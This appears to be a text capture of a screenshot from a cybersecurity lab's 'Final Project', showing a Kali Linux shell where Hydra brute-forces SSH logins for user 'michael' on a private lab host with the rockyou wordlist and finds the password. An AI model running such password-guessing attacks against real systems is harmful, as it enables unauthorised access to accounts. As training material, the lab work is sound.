 Final Project - ml-lab-cfdc7b71-5cbf-4548-97ce-145baa1aff76.southcentralus.cloudapp.azure.com:61507 - Remote Desktop Conne...
Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
Shell No. 1
Shell No.1
File Actions Edit View Help
.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.110' (ECDSA) to the list of known hos
ts.
michael@192.168.1.110's password:
Permission denied, please try again.
michael@192.168.1.110's password:
root@Kali:~# cd /usr/share/wordlists
root@Kali:/usr/share/wordlists# ls
dirb fasttrack.txt metasploit rockyou.txt
dirbuster fern-wifi nmap.lst wfuzz
root@Kali:/usr/share/wordlists# cd rockyou.txt
bash: cd: rockyou.txt: Not a directory
root@Kali:/usr/share/wordlists# hydra -l michael -P /usr/share/wordlists/ro
ckyou.txt ssh://192.168.1.110
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or se
cret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-14 1
9:55:15
[WARNING] Many SSH configurations limit the number of parallel tasks, it is
recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l
:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.1.110:22/
[22][ssh] host: 192.168.1.110 login: michael password: michael
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-03-14 1
9:55:23
root@Kali:/usr/share/wordlists#